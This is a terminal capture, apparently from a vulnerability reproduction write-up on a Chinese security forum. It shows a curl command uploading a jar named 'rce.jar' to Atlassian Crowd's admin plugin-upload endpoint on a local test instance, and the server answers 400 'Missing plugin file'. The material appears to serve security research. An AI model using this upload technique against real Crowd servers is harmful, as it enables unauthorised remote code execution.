 2. cdl@doggos: ~/sec/atlassian/cmd (zsh)
…/cmd cdl ✔ 975 Mbps 100%
╰››› curl --form "file_cdl=@rce.jar" http://localhost:4990/crowd/admin/uploadplugin.action -v
*   Trying ::1...
* TCP_NODELAY set
* Connected to localhost (::1) port 4990 (#0)
> POST /crowd/admin/uploadplugin.action HTTP/1.1
> Host: localhost:4990
> User-Agent: curl/7.54.0
> Accept: */*
> Content-Length: 3622
> Expect: 100-continue
> Content-Type: multipart/form-data; boundary=------------------------6cda7a25cc61492e
>
< HTTP/1.1 100
< HTTP/1.1 400
< X-XSS-Protection: 1; mode=block
< X-Content-Type-Options: nosniff
< X-Frame-Options: SAMEORIGIN
< Content-Security-Policy: frame-ancestors 'self'
< Cache-Control: no-cache, no-store
< Pragma: no-cache
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< Content-Type: text/html;charset=utf-8
< Content-Language: en
< Content-Length: 1168
< Date: Sun, 14 Jul 2019 17:42:03 GMT
< Connection: close
<
* Closing connection 0
<!doctype html><html lang="en"><head><title>HTTP Status 400 – Bad Request</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2 {font-fa
mily:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body {font-family:Tahoma,Arial,s
ans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}
 a {color:black;} a.name {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400 – Bad Request</h1><hr class="line" /><p><b>Type</b> Status Report</p><p>
<b>Message</b> Missing plugin file</p><p><b>Description</b> The server cannot or will not process the request due to something that is perceived to be a client error (e.g., malformed request syntax, invalid re
quest message framing, or deceptive request routing).</p><hr class="line" /><h3>Apache Tomcat/8.5.40</h3></body></html>%
…/cmd cdl ✔ 975 Mbps 100%
╰›››
先知社区